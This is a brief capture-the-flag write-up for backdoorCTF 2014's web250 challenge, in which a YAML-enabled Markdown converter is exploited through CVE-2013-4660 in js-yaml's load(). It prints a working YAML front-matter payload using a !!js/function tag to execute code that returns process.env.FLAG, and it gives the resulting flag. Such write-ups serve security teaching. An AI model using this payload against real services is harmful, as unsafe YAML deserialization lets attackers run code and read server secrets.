backdoorCTF 2014 WriteUp - web250

We are presented with an online Markdown to HTML converter supporting yaml and the link to the source code.
In the source code on https://github.com/backdoor-ctf/web250 we find the variable process.env.FLAG in the file app.js.
To read the variable we create a javascript function exploiting a vulnerability of the load() function of js-yaml (CVE2013-4660).
---
a: !!js/function function(){ return(process.env.FLAG) }()
---
{{a}}Converting this prints out the flag:
fb1f85e4f37eb3bf31141cb1dcce1caf